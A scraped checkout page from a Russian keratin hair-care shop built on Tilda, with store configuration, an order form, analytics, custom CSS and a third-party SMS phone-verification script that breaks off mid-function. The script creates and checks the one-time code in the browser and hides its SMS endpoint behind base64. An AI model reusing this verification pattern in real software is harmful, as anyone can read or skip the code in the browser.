var btn1_style = 'font-weight:500;font-family:FuturaPT;border-radius:0px;-moz-border-radius:0px;-webkit-border-radius:0px;color:#ffffff;background-color:#8ea5db;';
var btn2_style = 'font-weight:500;font-family:FuturaPT;border-radius:0px;-moz-border-radius:0px;-webkit-border-radius:0px;color:#000000;border:1px solid #000000;';

var options_catalog = {
    btn1_style: btn1_style,
    btn2_style: btn2_style,
    storepart: '627558884141',
    prodCard: prodcard_optsObj,
    popup_opts: popup_optsObj,
    defaultSort: default_sortObj,
    slider_opts: slider_optsObj,
    slider_dotsOpts: slider_dotsOptsObj,
    slider_slidesOpts: slider_slidesOptsObj,
    typo: typography_optsObj,
    price: price_optsObj,
    blocksInRow: '4',
    imageHover: true,
    imageHeight: '400px',
    imageRatioClass: 't-store__card__imgwrapper_3-4',
    align: 'left',
    vindent: '',
    isHorizOnMob:false,
    itemsAnim: '',
    hasOriginalAspectRatio: false,
    markColor: '#ffffff',
    markBgColor: '#8ea5db',
    currencySide: 'r',
    currencyTxt: 'р.',
    currencySeparator: ',',
    currencyDecimal: '',
    btnSize: '',
    verticalAlignButtons: false,
    hideFilters: false,
    titleRelevants: 'Вам может понравиться',
    showRelevants: '325744590481',
    relevants_slider: false,
    relevants_quantity: '4',
    isFlexCols: true,
    isPublishedPage: true,
    previewmode: true,
    colClass: 't-col t-col_3',
    ratio: '3_4',
    sliderthumbsside: 'l',
    showStoreBtnQuantity: 'popup',
    tabs: '',
    galleryStyle: '',
    title_typo: '',
    descr_typo: '',
    price_typo: '',
    price_old_typo: '',
    menu_typo: '',
    options_typo: '',
    sku_typo: '',
    characteristics_typo: '',
    button_styles: '',
    button2_styles: '',
    buttonicon: '',
    buttoniconhover: '',
};                
                // emulate, get options_catalog from file store_catalog_fields
                options = options_catalog;
                options.typo.title = "color:#1e3152;font-size:18px;font-weight:400;font-family:FuturaPT;" || '';
                options.typo.descr = "color:#1e3152;font-weight:300;font-family:FuturaPT;" || '';

                try {
                    if (options.showRelevants) {
                        var itemsCount = '4';
                        var relevantsMethod;
                        switch (options.showRelevants) {
                            case 'cc':
                                relevantsMethod = 'current_category';
                                break;
                            case 'all':
                                relevantsMethod = 'all_categories';
                                break;
                            default:
                                relevantsMethod = 'category_' + options.showRelevants;
                                break;
                        }

                        t_onFuncLoad('t_store_loadProducts', function() {
                            t_store_loadProducts(
                                'relevants',
                                recid,
                                options,
                                false,
                                {
                                    currentProductUid: '149183960621',
                                    relevantsQuantity: itemsCount,
                                    relevantsMethod: relevantsMethod,
                                    relevantsSort: 'random'
                                }
                            );
                        });
                    }
                } catch (e) {
                    console.log('Error in relevants: ' + e);
                }
            }

            
                            options.popup_opts.btnTitle = 'В КОРЗИНУ';
                        

            window.tStoreOptionsList = [{"title":"Объём","params":{"view":"buttons","hasColor":false,"linkImage":true},"values":[{"id":30536806,"value":"100 гр"},{"id":17181850,"value":"100 мл"},{"id":20118376,"value":"100+100 мл"},{"id":19162120,"value":"1000 гр"},{"id":12399247,"value":"1000 мл"},{"id":19905052,"value":"1000\/1000 мл"},{"id":22768662,"value":"100мл"},{"id":12433696,"value":"120 мл"},{"id":16119265,"value":"140 мл"},{"id":19906192,"value":"15 мл"},{"id":12888124,"value":"150 мл"},{"id":12885511,"value":"200"},{"id":30536810,"value":"200 гр"},{"id":12883063,"value":"200 мл"},{"id":23426482,"value":"200+200 мл"},{"id":21122900,"value":"220 мл"},{"id":23426294,"value":"225+225 мл"},{"id":15126724,"value":"240 мл"},{"id":12398119,"value":"250 мл"},{"id":16391371,"value":"250мл"},{"id":17181706,"value":"260"},{"id":17181679,"value":"260 мл"},{"id":17181655,"value":"260мл"},{"id":23462642,"value":"30 мл"},{"id":20118790,"value":"30 шт"},{"id":12917332,"value":"300"},{"id":12880171,"value":"300 мл"},{"id":19905061,"value":"300\/300 мл"},{"id":12917329,"value":"300мл"},{"id":12924502,"value":"400 мл"},{"id":19162681,"value":"450 мл"},{"id":16131670,"value":"50 мл"},{"id":19162117,"value":"500 гр"},{"id":12398122,"value":"500 мл"},{"id":22768658,"value":"500мл"},{"id":19906189,"value":"6*15 мл"},{"id":30620174,"value":"60 мл"},{"id":34093110,"value":"900 мл"}]},{"title":"Диаметр","params":{"view":"select","hasColor":false,"linkImage":false},"values":[{"id":12435595,"value":"D28"},{"id":12435598,"value":"D32"},{"id":12435601,"value":"D37"},{"id":19562806,"value":"D43"},{"id":19562818,"value":"D60"}]},{"title":"Цвет","params":{"view":"buttons","hasColor":false,"linkImage":true},"values":[{"id":12463213,"value":"Jet Black"},{"id":12463216,"value":"Ocean Blue"},{"id":12463225,"value":"Shoking Cerise"},{"id":12463219,"value":"Sweet Pea"},{"id":12463222,"value":"Tickled Pink"},{"id":19694890,"value":"белый"},{"id":19882081,"value":"Голубой"},{"id":19882078,"value":"Розовый"},{"id":19882084,"value":"Серый"},{"id":12435859,"value":"Черная"},{"id":19694893,"value":"черный"}]},{"title":"Размер","params":{"view":"buttons","hasColor":false,"linkImage":false},"values":[{"id":12436321,"value":"M"},{"id":12436318,"value":"S"}]},{"title":"Номинал","params":{"view":"buttons","hasColor":false,"linkImage":false},"values":[{"id":16966147,"value":"10000 ₽"},{"id":16966144,"value":"15000 ₽"},{"id":16966150,"value":"20000 ₽"},{"id":16933969,"value":"3000 ₽"},{"id":16933972,"value":"5000 ₽"}]}];

            t_onFuncLoad('t_store_productInit', function() {
                t_store_productInit(recid, options, product);
            });

            // if user coming from catalog redirect back to main page
            if (window.history.state && (window.history.state.productData || window.history.state.storepartuid)) {
                window.onpopstate = function() {
                    window.history.replaceState(null, null, window.location.origin);
                    window.location.replace(window.location.origin);
                };
            }
        });
    </script>
    

</div>


<!-- PRODUCT END -->

<div id="rec368411542" class="r t-rec" style="" data-animationappear="off" data-record-type="706"> <!-- @classes: t-text t-text_xs t-name t-name_xs t-name_md t-btn t-btn_sm --> <script>t_onReady(function() {setTimeout(function() {t_onFuncLoad('tcart__init',function() {tcart__init('368411542',{cssClassName:'uc-sms'});});},50);var userAgent=navigator.userAgent.toLowerCase();var body=document.body;if(!body) return;if(userAgent.indexOf('instagram')!==-1&&userAgent.indexOf('iphone')!==-1) {body.style.position='relative';}
var rec=document.querySelector('#rec368411542');if(!rec) return;var cartWindow=rec.querySelector('.t706__cartwin,.t706__cartpage');var allRecords=document.querySelector('.t-records');var currentMode=allRecords.getAttribute('data-tilda-mode');if(cartWindow&&currentMode!=='edit'&&currentMode!=='preview') {cartWindow.addEventListener('scroll',t_throttle(function() {if(window.lazy==='y'||document.querySelector('#allrecords').getAttribute('data-tilda-lazy')==='yes') {t_onFuncLoad('t_lazyload_update',function() {t_lazyload_update();});}},500));}});</script> <div class="t706" data-cart-countdown="yes" data-project-currency="р." data-project-currency-side="r" data-project-currency-sep="," data-project-currency-code="RUB" data-cart-sendevent-onadd="y"> <div class="t706__carticon t706__carticon_sm" style=""> <div class="t706__carticon-text t-name t-name_xs"></div> <div class="t706__carticon-wrapper"> <div class="t706__carticon-imgwrap" style="border: 1px solid #f7f2f0;background-color:#ffffff;"> <div class="t706__bgimg t-bgimg" bgimgfield="img" data-original="https://static.tildacdn.com/tild3431-3962-4764-b965-356462363761/3st_bag_2_1_1.svg" style="background-image: url('https://static.tildacdn.com/tild3431-3962-4764-b965-356462363761/3st_bag_2_1_1.svg');"></div> </div> <div class="t706__carticon-counter js-carticon-counter" style="background-color:#8ea5db;color:#ffffff;"></div> </div> </div> <div class="t706__cartwin" style="display: none;"> <div class="t706__close t706__cartwin-close"> <button type="button" class="t706__close-button t706__cartwin-close-wrapper" aria-label="Закрыть корзину"> <svg role="presentation" class="t706__close-icon t706__cartwin-close-icon" width="23px" height="23px" viewBox="0 0 23 23" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <g stroke="none" stroke-width="1" fill="#fff" fill-rule="evenodd"> <rect transform="translate(11.313708, 11.313708) rotate(-45.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect> <rect transform="translate(11.313708, 11.313708) rotate(-315.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect> </g> </svg> </button> </div> <div class="t706__cartwin-content"> <div class="t706__cartwin-top"> <div class="t706__cartwin-heading t-name t-name_xl">ОФОРМЛЕНИЕ ЗАКАЗА</div> </div> <div class="t706__cartwin-products"></div> <div class="t706__cartwin-bottom"> <div class="t706__cartwin-prodamount-wrap t-descr t-descr_sm"> <span class="t706__cartwin-prodamount-label"></span> <span class="t706__cartwin-prodamount"></span> </div> </div> <div class="t706__orderform "> <form
id="form368411542" name='form368411542' role="form" action='' method='POST' data-formactiontype="2" data-inputbox=".t-input-group" data-success-url="https://gzkeratin.store/thank-you-page"
class="t-form js-form-proccess t-form_inputs-total_7 " data-formsended-callback="t706_onSuccessCallback"> <input type="hidden" name="formservices[]" value="07e12ea03e58fd44d7113dbbe019ca31" class="js-formaction-services"> <input type="hidden" name="formservices[]" value="b606b3ea8e06cfff6c1fa59daf93f237" class="js-formaction-services"> <input type="hidden" name="tildaspec-formname" tabindex="-1" value="Cart"> <!-- @classes t-title t-text t-btn --> <div class="js-successbox t-form__successbox t-text t-text_md"
aria-live="polite"
style="display:none;color:#1e3152;background-color:#f7f2f0;"></div> <div
class="t-form__inputsbox
t-form__inputsbox_inrow "> <div
class=" t-input-group t-input-group_nm " data-input-lid="1496239431201" data-field-type="nm" data-field-name="Name"> <div class="t-input-block " style="border-radius:0px;"> <input
type="text"
autocomplete="name"
name="Name"
id="input_1496239431201"
class="t-input js-tilda-rule"
value=""
placeholder="ФИО" data-tilda-req="1" aria-required="true" data-tilda-rule="name"
aria-describedby="error_1496239431201"
style="color:#1e3152;border:1px solid #f7f2f0;background-color:#ffffff;border-radius:0px;"> </div> <div class="t-input-error" aria-live="polite" id="error_1496239431201"></div> </div> <div
class=" t-input-group t-input-group_ph " data-input-lid="1496239459190" data-field-async="true" data-field-type="ph" data-field-name="Phone"> <div class="t-input-block " style="border-radius:0px;"> <input
type="tel"
autocomplete="tel"
name="Phone"
id="input_1496239459190" data-phonemask-init="no" data-phonemask-id="368411542" data-phonemask-lid="1496239459190" data-phonemask-maskcountry="RU" class="t-input js-phonemask-input js-tilda-rule"
value=""
placeholder="+1(000)000-0000" data-tilda-req="1" aria-required="true" aria-describedby="error_1496239459190"
style="color:#1e3152;border:1px solid #f7f2f0;background-color:#ffffff;border-radius:0px;"> <script type="text/javascript">t_onReady(function() {t_onFuncLoad('t_loadJsFile',function() {t_loadJsFile('https://static.tildacdn.com/js/tilda-phone-mask-1.1.min.js',function() {t_onFuncLoad('t_form_phonemask_load',function() {var phoneMasks=document.querySelectorAll('#rec368411542 [data-phonemask-lid="1496239459190"]');t_form_phonemask_load(phoneMasks);});})})});</script> </div> <div class="t-input-error" aria-live="polite" id="error_1496239459190"></div> </div> <div
class=" t-input-group t-input-group_em " data-input-lid="1496239478607" data-field-type="em" data-field-name="Email"> <div class="t-input-block " style="border-radius:0px;"> <input
type="email"
autocomplete="email"
name="Email"
id="input_1496239478607"
class="t-input js-tilda-rule"
value=""
placeholder="E-mail" data-tilda-req="1" aria-required="true" data-tilda-rule="email"
aria-describedby="error_1496239478607"
style="color:#1e3152;border:1px solid #f7f2f0;background-color:#ffffff;border-radius:0px;"> </div> <div class="t-input-error" aria-live="polite" id="error_1496239478607"></div> </div> <div
class=" t-input-group t-input-group_dl " data-input-lid="1636370683976" data-field-type="dl" data-field-name="Выберите вариант доставки"> <div
class="t-input-title t-descr t-descr_md"
id="field-title_1636370683976" data-redactor-toolbar="no"
field="li_title__1636370683976"
style="color:#1e3152;">Выберите вариант доставки</div> <div class="t-input-block " style="border-radius:0px;"> <div
class="t-radio__wrapper t-radio__wrapper-delivery" data-delivery-variants-hook='y'> <label
class="t-radio__control t-text t-text_xs"
style="color: #1e3152"> <input
type="radio"
name="Выберите вариант доставки"
value="Самовывоз из магазина (бесплатно)"
class="t-radio t-radio_delivery js-tilda-rule" data-tilda-req="1" aria-required="true" data-delivery-price=""> <div
class="t-radio__indicator"
style="border-color:#8ea5db"></div>
Самовывоз из магазина (бесплатно) </label> <label
class="t-radio__control t-text t-text_xs"
style="color: #1e3152"> <input
type="radio"
name="Выберите вариант доставки"
value="Курьером по Москве (рассчитывается индивидуально по тарифам Яндекс или Достависта)"
class="t-radio t-radio_delivery js-tilda-rule" data-tilda-req="1" aria-required="true" data-delivery-price=""> <div
class="t-radio__indicator"
style="border-color:#8ea5db"></div>
Курьером по Москве (рассчитывается индивидуально по тарифам Яндекс или Достависта) </label> <label
class="t-radio__control t-text t-text_xs"
style="color: #1e3152"> <input
type="radio"
name="Выберите вариант доставки"
value="СДЭК (рассчитывается индивидуально, оплата за саму доставку при получении)"
class="t-radio t-radio_delivery js-tilda-rule" data-tilda-req="1" aria-required="true" data-delivery-price=""> <div
class="t-radio__indicator"
style="border-color:#8ea5db"></div>
СДЭК (рассчитывается индивидуально, оплата за саму доставку при получении) </label> <label
class="t-radio__control t-text t-text_xs"
style="color: #1e3152"> <input
type="radio"
name="Выберите вариант доставки"
value="Почта России (рассчитывается индивидуально, оплата заказа и доставки до отправки)"
class="t-radio t-radio_delivery js-tilda-rule" data-tilda-req="1" aria-required="true" data-delivery-price=""> <div
class="t-radio__indicator"
style="border-color:#8ea5db"></div>
Почта России (рассчитывается индивидуально, оплата заказа и доставки до отправки) </label> <label
class="t-radio__control t-text t-text_xs"
style="color: #1e3152"> <input
type="radio"
name="Выберите вариант доставки"
value="Отправить на E-mail (только для подарочных сертификатов)"
class="t-radio t-radio_delivery js-tilda-rule" data-tilda-req="1" aria-required="true" data-delivery-price=""> <div
class="t-radio__indicator"
style="border-color:#8ea5db"></div>
Отправить на E-mail (только для подарочных сертификатов) </label> </div> </div> <div class="t-input-error" aria-live="polite" id="error_1636370683976"></div> </div> <div
class=" t-input-group t-input-group_tx " data-input-lid="1636371254210" data-field-type="tx" data-field-name=""> <div class="t-input-block " style="border-radius:0px;"> <div
class="t-text"
field="li_text__1636371254210"
style="color:#1e3152"> <ul><li>Самовывоз находится по <a href="/contacts" target="_blank" rel="noreferrer noopener" style="color: rgb(30, 49, 82); border-bottom-width: 1px; border-bottom-style: solid; border-bottom-color: rgb(142, 165, 219); box-shadow: none; text-decoration: none;">адресу</a></li><li>Напишите точный адрес, если выбрали доставку курьером</li><li>Напишите адрес ближайшего пункта выдачи, если выбрали СДЭК</li><li>Напишите свой индекс и адрес, если выбрали Почту России</li></ul></div> </div> <div class="t-input-error" aria-live="polite" id="error_1636371254210"></div> </div> <div
class=" t-input-group t-input-group_ta " data-input-lid="1636371069846" data-field-type="ta" data-field-name="Textarea"> <div class="t-input-block " style="border-radius:0px;"> <textarea
name="Textarea"
id="input_1636371069846"
class="t-input js-tilda-rule"
placeholder="Адрес для курьера, либо адрес пункта выдачи СДЭК, либо адрес и индекс для отправки Почтой России" aria-describedby="error_1636371069846"
style="color:#1e3152;border:1px solid #f7f2f0;background-color:#ffffff;border-radius:0px;height:102px;"
rows="3"></textarea> </div> <div class="t-input-error" aria-live="polite" id="error_1636371069846"></div> </div> <div
class=" t-input-group t-input-group_cb " data-input-lid="1606212920406" data-field-type="cb" data-field-name="Checkbox" data-default-value=y
> <div class="t-input-block " style="border-radius:0px;"> <label
class="t-checkbox__control t-checkbox__control_flex t-text t-text_xs"
style="color:#1e3152"> <input
type="checkbox"
name="Checkbox"
value="yes"
class="t-checkbox js-tilda-rule"
checked data-tilda-req="1" aria-required="true"> <div
class="t-checkbox__indicator"
style="border-color:#8ea5db"></div> <span><div style="color: rgb(30, 49, 82);" data-customstyle="yes">Я даю согласие на обработку своих <a href="/privacy" rel="noreferrer noopener" target="_blank" style="color: rgb(30, 49, 82); border-bottom: 1px solid rgb(142, 165, 219); box-shadow: none; text-decoration: none;">персональных данных</a></div></span></label> <style>#rec368411542 .t-checkbox__indicator:after{border-color:#8ea5db;}</style> </div> <div class="t-input-error" aria-live="polite" id="error_1606212920406"></div> </div> <div class="t-form__errorbox-middle"> <!--noindex--> <div
class="js-errorbox-all t-form__errorbox-wrapper"
style="display:none;" data-nosnippet
tabindex="-1"
aria-label="Ошибки при заполнении формы"> <ul
role="list"
class="t-form__errorbox-text t-text t-text_md"> <li class="t-form__errorbox-item js-rule-error js-rule-error-all"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-req"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-email"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-name"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-phone"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-minlength"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-string"></li> </ul> </div> <!--/noindex--> </div> <div class="t-form__submit"> <button
class="t-submit t-btnflex t-btnflex_type_submit t-btnflex_md"
type="submit"> <span class="t-btnflex__text">ОФОРМИТЬ ЗАКАЗ</span> <style>#rec368411542 .t-btnflex.t-btnflex_type_submit {color:#ffffff;background-color:#8ea5db;border-style:none !important;box-shadow:none !important;font-family:FuturaPT;font-weight:500;text-transform:uppercase;transition-duration:0.5s;transition-property:background-color,color,border-color,box-shadow,opacity,transform;transition-timing-function:ease-in-out;}@media (hover:hover) {#rec368411542 .t-btnflex.t-btnflex_type_submit:not(.t-animate_no-hover):hover {background-color:#cfb4bf !important;}#rec368411542 .t-btnflex.t-btnflex_type_submit:not(.t-animate_no-hover):focus-visible {background-color:#cfb4bf !important;}}</style> </button> </div> </div> <div class="t-form__errorbox-bottom"> <!--noindex--> <div
class="js-errorbox-all t-form__errorbox-wrapper"
style="display:none;" data-nosnippet
tabindex="-1"
aria-label="Ошибки при заполнении формы"> <ul
role="list"
class="t-form__errorbox-text t-text t-text_md"> <li class="t-form__errorbox-item js-rule-error js-rule-error-all"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-req"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-email"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-name"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-phone"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-minlength"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-string"></li> </ul> </div> <!--/noindex--> </div> </form> <style>#rec368411542 input::-webkit-input-placeholder {color:#1e3152;opacity:0.5;}#rec368411542 input::-moz-placeholder{color:#1e3152;opacity:0.5;}#rec368411542 input:-moz-placeholder {color:#1e3152;opacity:0.5;}#rec368411542 input:-ms-input-placeholder{color:#1e3152;opacity:0.5;}#rec368411542 textarea::-webkit-input-placeholder {color:#1e3152;opacity:0.5;}#rec368411542 textarea::-moz-placeholder{color:#1e3152;opacity:0.5;}#rec368411542 textarea:-moz-placeholder {color:#1e3152;opacity:0.5;}#rec368411542 textarea:-ms-input-placeholder{color:#1e3152;opacity:0.5;}</style> </div> </div> </div> <div class="t706__cartdata"> </div> </div> <style>.t706__close-icon g{fill:#f7f2f0;}@media screen and (max-width:560px){.t706__close-icon g{fill:#f7f2f0;}.t706 .t706__close{background-color:rgba(142,165,219,1);}}.t706__carticon-text{color:#1e3152;}.t706__carticon-text::after{border-left-color:#ffffff;}.t706__carticon-text{background:#ffffff;}.t706 .t-radio__indicator{border-color:#8ea5db !important;}#rec368411542 .t706__bgimg{margin:10px !important;}</style> <style>.t-menuwidgeticons__cart .t-menuwidgeticons__icon-counter{background-color:#8ea5db;}</style> <style>.t-menuwidgeticons__cart .t-menuwidgeticons__icon-counter{color:#ffffff !important;}</style> <style>#rec368411542 .t706__carticon-imgwrap {box-shadow:0px 0px 20px rgba(0,0,0,0);}</style> </div>

</div>
<!--/allrecords--> <!-- Stat --> <!-- Yandex.Metrika counter 94557201 --> <script type="text/javascript" data-tilda-cookie-type="analytics">setTimeout(function(){(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})(window,document,"script","https://mc.yandex.ru/metrika/tag.js","ym");window.mainMetrikaId='94557201';ym(window.mainMetrikaId,"init",{clickmap:true,trackLinks:true,accurateTrackBounce:true,webvisor:true,ecommerce:"dataLayer"});},2000);</script> <noscript><div><img src="https://mc.yandex.ru/watch/94557201" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --> <script type="text/javascript">if(!window.mainTracker) {window.mainTracker='tilda';}
setTimeout(function(){(function(d,w,k,o,g) {var n=d.getElementsByTagName(o)[0],s=d.createElement(o),f=function(){n.parentNode.insertBefore(s,n);};s.type="text/javascript";s.async=true;s.key=k;s.id="tildastatscript";s.src=g;if(w.opera=="[object Opera]") {d.addEventListener("DOMContentLoaded",f,false);} else {f();}})(document,window,'fa0edcfc3ad221d0f35fcd20278bbe9f','script','https://static.tildacdn.com/js/tilda-stat-1.0.min.js');},2000);</script> </body> </html>

--- FILE ---
content_type: text/css
request_url: https://gzkeratin.store/custom.css?t=1742214752
body_size: 382
content:
.js-store-prod-charcs {
  display: none !important;
}

@media screen and (max-width: 480px) {
.t-descr_xxs {
    font-size: 16px !important;
}
}



    .t-store__sort-select {
        font-family: 'FuturaPT';
    }



    .t-store__filter__search .t-store__filter__input {
        font-family: 'FuturaPT';
    }


.t-store__filter__item .t-checkbox__control {
        font-family: 'FuturaPT';
    }
    
.t-checkbox__indicator {
 border: 2px solid #1e3152;    
}

.t-input {
    font-family: 'FuturaPT';
}


@media screen and (max-width: 560px) {
.t706__cartwin-close,
.t-popup__close {
background-color: #1e3152 !important;
/*Popup фон полоски*/
}

.t706__cartwin-close g,
.t-popup__close g {
fill: #f7f2f0 !important;
/*Popup цвет крестика*/
}
}


--- FILE ---
content_type: application/javascript
request_url: https://cdn.ilda.top/tilda/gzkeratin.js
body_size: 3379
content:
document.addEventListener('DOMContentLoaded', function () {
    setTimeout(function () {
        console.log('start v07')
        const smsstyles = `
    .uc-sms .t-input-error {position: absolute;margin-top: -10px;margin-left: 10px;background: white;border-radius: 10px;padding: 1px 5px;font-size: 10px;font-weight: 500;}
    .uc-sms .t-form__errorbox-middle {display: none}
    @media screen and (max-width: 480px) {.getsms {font-size: 12px;font-weight: 600 !important}span.getnum {font-size: 12px !important;text-transform: none}}
    .getsms {cursor: pointer}
    .t-input-group_ph, .getwrap {position: relative}
    a.smshelp {position: absolute;right: -20px;top: 14px;background: #8ea5db45;color: black !important;padding: 7px 5px;font-size: 14px;border-radius: 0px;font-family:Arial}
    span.submalert {display: block;text-transform: none;font-size: 12px}`
        $('.t-body').append('<style>' + smsstyles + '</style>')
        $('.uc-sms form').each(function () {
            const $form = $(this)
            // Error boxes corrector
            $('.t-input-group').on('click', function () {
                $(this).removeClass('js-error-control-box')
            })
            // Disable Enter form submition
            $form.keydown(function (event) {
                if (event.keyCode == 13) {
                    event.preventDefault();
                    return false;
                }
            });
            // Get Sample input styles
            if ($form.find('.t-input-phonemask__wrap').length) {
                var inputstyle = $form.find('.t-input-phonemask__wrap').attr('style')
            } else {
                var inputstyle = $form.find('.t-input-group_ph input').attr('style')
            }
            const butstyle = $form.find('.t-submit').attr('style')
            const butbackc = $form.find('.t-submit').css('background')
            const butrad = $form.find('.t-submit').css('border-radius')
            const buthei = $form.find('.t-submit').css('height')
            //const phonem = $form.find('.t-input-phonemask').attr('data-phonemask-mask').length
            var phonem;
            if ($form.find('.t-input-phonemask').length > 0) {
                phonem = $form.find('.t-input-phonemask').attr('data-phonemask-mask').length;
            } else if ($('[name="tildaspec-mask-Phone"]').length > 0) {
                phonem = $form.find('[name="tildaspec-mask-Phone"]').attr('value').length;
            } else {
                phonem = "Маска отсуствует";
            }
            // Disable form submition
            $form.find('.t-submit').append('<span class="submalert">')
            $form.find('[type="tel"]').attr('autocomplete', 'off') // отключает автозаполнения поля
            // Add OPT inpute + Get OTP button
            $form.find('.t-input-group_ph').after('<div class="t-input-group t-input-group_in otp"><div class="getwrap" style="display:none"><div class="getinw" style="display:flex"><div class="t-btn getedt" style="' + butstyle + 'margin-right:1px;display: flex;background-color:' + butbackc + '"><img class="smsimg" src="//static.tildacdn.com/tild3161-6236-4064-b332-616437326439/edit.svg" style="width: 20px"></div><div class="t-input-block otpwrap" style="position: relative; width:100%; display:none"><input placeholder="XXXX" value="" data-tilda-mask="999999" maxlength="4" data-tilda-rule="number" type="text" name="otp" class="t-input js-tilda-rule" value="" data-tilda-mask-init="1" style="width: 100%;' + inputstyle + '"><div class="t-input-error"></div><span class="send" style="display:block;position: absolute;color: white;right: 10px;font-size: 18px;height: calc(80% - 20px);top: 15%;cursor: pointer;background: ' + butbackc + ';padding: 8px 20px;border-radius: 0 5px 5px 0;display:flex;"><img class="smsimg" src="//static.tildacdn.com/tild3632-3638-4361-a265-623135643233/circ.svg" style="width: 20px"></span><span class="conf" style="opacity: 0;display:none;position: absolute;color: white;right: 71px;font-size: 18px;height: calc(80% - 20px);top: 15%;cursor: pointer;background: ' + butbackc + ';padding: 8px 20px;border-radius: 5px 0 0 5px;display:flex"><img class="smsimg" src="//static.tildacdn.com/tild3137-6566-4135-b734-346433393361/done.svg" style="width: 20px"></span></div><div class="t-btn getsms" style="' + butstyle + ';width:100%;height: ' + buthei + ';display: flex;align-items: center;justify-content: center;flex-direction: column;"><span class="getsmsbtn">Получить СМС</span><span class="getnum" style="font-size: 14px;opacity: 0.5;font-weight: 500;"></span></div><div class="smstx"></div></div></div></div>')
            $form.find('.getwrap').append('<a class="smshelp" href="#smshelp">?')
            // Show OTP button, when entering a phone number
            $form.find('[type="tel"]').on('keyup', function () {
                if ($form.find('.js-phonemask-result').val().length == phonem + 1) {
                    $form.find('.getwrap, .getsms').show();
                    $form.find('.t-input-group_ph, .otpwrap').hide()
                    $form.find('.getedt').css({
                        'padding': '12px 18px 11px 20px',
                        'border-radius': butrad + ' 0 0 ' + butrad
                    })
                    $form.find('.getsms').css({
                        'padding': '14px 5px',
                        'border-radius': '0 ' + butrad + ' ' + butrad + ' 0'
                    })
                    $form.find('[name="otp"]').css('border-radius', '0 ' + butrad + ' ' + butrad + ' 0');
                    //$('.getsms').html('Получить СМС<span class="getnum" style="font-size: 14px;opacity: 0.5;font-weight: 500;"></span>')
                    $form.find('.getnum').text('на номер ' + $form.find('.js-phonemask-result').val())
                    $form.find('.submalert').text('Подтвердите номер телефона')
                    $form.find('.t-submit').css({
                        "pointer-events": "none",
                        "opacity": "0.4",
                        "cursor": "default"
                    });
                }
            })

            // 
            $form.find('.getsms').on('click', function () {
                setTimeout(function () {
                    $form.find('.t-input-group_ph').hide()
                    $form.find('.getsmsbtn').text('СМС отправлено на ваш телефон');
                    $form.find('.getsms').css({
                        "background": "#35cc69",
                        "pointer-events": "none"
                    })
                    setTimeout(function () {
                        $form.find('.otpwrap').show()
                        $form.find('.getsms').hide()
                    }, 1000)
                    $form.find('[name="otp"]').val('')
                }, 500);
                setTimeout(function () {
                    // Countdown timer
                    setTimeout(function () {
                        var timeleft = 29;
                        var downloadTimer = setInterval(function () {
                            $form.find('.getsms').css({
                                "pointer-events": "none",
                                "opacity": "0.4",
                                "cursor": "none",
                                "background": butbackc
                            })
                            $form.find('.getsmsbtn').text('Повторно получить СМС (' + timeleft + ' c)');
                            if (timeleft <= 0) {
                                clearInterval(downloadTimer);
                                $form.find('.getsms').css({
                                    "pointer-events": "all",
                                    "opacity": "1",
                                    "cursor": "pointer"
                                })
                                $form.find('.getsmsbtn').text('Получить СМС')
                            }
                            timeleft -= 1;
                        }, 1000);
                    }, 1000)
                }, 2000)
            })
            $form.find('.getedt').on('click', function () {
                $form.find('.t-input-group_ph').show()
                $form.find('.getwrap').hide()
            })
            $form.find('.send').on('click', function () {
                $form.find('.otpwrap').hide()
                $form.find('.getsms').show()
            })

            // Button color corrector
            //var rgb = butbackc.replace(/[^\d,]/g, '').split(',');
            //if (rgb) {
            //var brightness = (parseInt(rgb[0]) * 299 + parseInt(rgb[1]) * 587 + parseInt(rgb[2]) * 114) / 1000;
            //if (brightness > 128) {
            //$('.smsimg').css('filter', 'invert(1)');
            //}
            //}

            // Random code Generator
            function generateVerificationCode() {
                var min = 1000;
                var max = 9999;
                return Math.floor(Math.random() * (max - min + 1)) + min;
            }
            // API Request
            var verificationCode;

            function sendRequest(phone, verificationCode) {
                var xhr = new XMLHttpRequest();
                xhr.open('POST', atob('aHR0cHM6Ly9hcGkuaWxkYS50b3AvdGlsZGEvZ3prZXJhdGluLnBocA=='), true);
                xhr.setRequestHeader('Content-Type', 'application/json');
                xhr.onload = function () {
                    if (xhr.status >= 200 && xhr.status < 300) {
                        var response = JSON.parse(xhr.responseText);
                        if (response.success) {
                            console.log('SMS успешно отправлено');
                        } else {
                            console.error('Ошибка при отправке SMS: ' + response.message);
                        }
                    } else {
                        console.error('Ошибка при отправке запроса: ' + xhr.status);
                    }
                };
                xhr.onerror = function () {
                    console.error('Ошибка при отправке запроса');
                };
                var requestData = {
                    phone: phone,
                    verificationCode: verificationCode
                };
                xhr.send(JSON.stringify(requestData));
            }


            // Send Request
            $form.find('.getsms').on('click', function (event) {
                event.preventDefault();
                var phone = $form.find('.js-phonemask-result').val().replace(/[^\d+]/g, '');
                if (phone) {
                    verificationCode = generateVerificationCode();
                    sendRequest(phone, verificationCode);
                } else {
                    alert('Пожалуйста, введите номер телефона');
                }
            });
            // end Request

            // 
            $form.find('[name="otp"]').on('keyup input', function () {
                $(this).css('background', 'transparent');
                if ($form.find(this).val().length == 4) {
                    var enteredCode = $form.find('[name="otp"]').val();
                    if (enteredCode == verificationCode) {
                        $(this).css('background', '#35cc69');
